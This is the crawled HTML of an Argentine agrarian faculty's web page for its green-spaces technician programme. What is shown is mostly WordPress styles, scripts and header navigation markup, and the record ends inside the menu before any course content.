

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facaweb.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-espacios-verdes/
body_size: 20800
content:
<!doctype html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Tecnicatura Universitaria en Espacios Verdes &#8211; Facultad de Ciencias Agrarias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; Feed" href="https://facaweb.uncoma.edu.ar/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; Feed de los comentarios" href="https://facaweb.uncoma.edu.ar/index.php/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://facaweb.uncoma.edu.ar/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacaweb.uncoma.edu.ar%2Findex.php%2Fcarreras%2Ftecnicatura-universitaria-en-espacios-verdes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://facaweb.uncoma.edu.ar/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacaweb.uncoma.edu.ar%2Findex.php%2Fcarreras%2Ftecnicatura-universitaria-en-espacios-verdes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dce-animations-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.2.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://facaweb.uncoma.edu.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/maxmegamenu/style.css?ver=e1dc1f' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://facaweb.uncoma.edu.ar/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://facaweb.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://facaweb.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://facaweb.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-5073 .elementor-element.elementor-element-6243cd4:not(.elementor-motion-effects-element-type-background), .elementor-5073 .elementor-element.elementor-element-6243cd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://facaweb.uncoma.edu.ar/wp-content/uploads/2023/12/college.jpg");}.elementor-5073 .elementor-element.elementor-element-b85387f:not(.elementor-motion-effects-element-type-background), .elementor-5073 .elementor-element.elementor-element-b85387f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde.png");}@media(max-width:767px){.elementor-5073 .elementor-element.elementor-element-b85387f:not(.elementor-motion-effects-element-type-background), .elementor-5073 .elementor-element.elementor-element-b85387f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://facaweb.uncoma.edu.ar/wp-content/uploads/2023/12/college.jpg");}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-7-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-7.css?ver=1767618225' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='widget-image-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-4256-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-4256.css?ver=1767618226' media='all' />
<link rel='stylesheet' id='elementor-post-4425-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-4425.css?ver=1767618226' media='all' />
<link rel='stylesheet' id='elementor-post-5073-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-5073.css?ver=1767618336' media='all' />
<link rel='stylesheet' id='code-snippets-site-styles-css' href='https://facaweb.uncoma.edu.ar/?code-snippets-css=1&#038;ver=26' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://facaweb.uncoma.edu.ar/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742399122' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742399133' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742399155' media='all' />
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/shortcode-for-current-date/dist/script.js?ver=6.9" id="shortcode-for-current-date-script-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://facaweb.uncoma.edu.ar/?code-snippets-js-snippets=head&amp;ver=5" id="code-snippets-site-head-js"></script>
<link rel="https://api.w.org/" href="https://facaweb.uncoma.edu.ar/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://facaweb.uncoma.edu.ar/index.php/wp-json/wp/v2/carreras/451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facaweb.uncoma.edu.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://facaweb.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-espacios-verdes/" />
<link rel='shortlink' href='https://facaweb.uncoma.edu.ar/?p=451' />
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript">var elementskit_module_parallax_url = "https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/favicon.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular carreras-template-default single single-carreras postid-451 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master mega-menu-menu-1 hello-elementor-default elementor-default elementor-kit-7 elementor-page-5073">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="4256" class="elementor elementor-4256 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-000caf3 e-con-full e-flex e-con e-parent" data-id="000caf3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-03652cd iconos-sociales elementor-widget elementor-widget-elementskit-social-media" data-id="03652cd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-2e7a6c1">
					    <a
						href="https://www.instagram.com/faca.unco/" aria-label="" class="instagram" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                                                                                                                                                                    </a>
                    </li>
                    														<li class="elementor-repeater-item-e9cf08a">
					    <a
						href="https://www.facebook.com/profile.php?id=100057182542457" aria-label="" class="facebook" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                                                                                                                                                                    </a>
                    </li>
                    														<li class="elementor-repeater-item-a158663">
					    <a
						href="https://www.tiktok.com/@faca.unco" aria-label="" class="tiktok" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>
                                                                                                                                                                    </a>
                    </li>
                    														<li class="elementor-repeater-item-6295add">
					    <a
						href="https://facaweb.uncoma.edu.ar/index.php/institucional/informacion-institucional/contacto/" aria-label="Contacto" class="" >
							
							
                                                                                    Contacto                                                                                </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
				</div>
				<section data-dce-background-color="#F0F0F0" class="elementor-section elementor-top-section elementor-element elementor-element-13beb91a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="13beb91a" data-element_type="section" id="header-menu" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45dfc466" data-id="45dfc466" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6474354a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6474354a" data-element_type="widget" id="logo-planeamiento" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://facaweb.uncoma.edu.ar">
			<img fetchpriority="high" width="1993" height="693" src="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde.png" class="attachment-full size-full wp-image-501" alt="" srcset="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde.png 1993w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde-300x104.png 300w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde-1024x356.png 1024w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde-768x267.png 768w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde-1536x534.png 1536w" sizes="(max-width: 1993px) 100vw, 1993px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-483a511f" data-id="483a511f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f5fbb6 elementor-widget elementor-widget-wp-widget-maxmegamenu" data-id="7f5fbb6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wp-widget-maxmegamenu.default">
				<div class="elementor-widget-container">
					<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
